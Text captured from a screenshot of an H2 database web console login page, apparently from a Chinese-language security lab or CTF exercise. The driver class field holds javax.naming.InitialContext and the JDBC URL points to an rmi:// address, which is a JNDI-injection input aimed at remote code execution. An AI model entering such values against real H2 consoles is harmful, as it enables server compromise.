 不安全 192.168.43.35:8080/h2-console/login.do?jsessionid=ccaf898fa72f82d3a1d179604a0c9e9d
网络安全 靶场 CTF平台 漏洞挖掘 技术文章 小迪 小迪资料 music
英语 首选项 工具 帮助
登录
保存的设置： 通用 H2（嵌入式）
设置名称： Generic H2 (Embedded) 保存 删除
司机等级： javax.naming.InitialContext
JDBC 网址： rmi://192.168.43.35:1099/207vfa
用户名： sa
密码：
连接 测试连接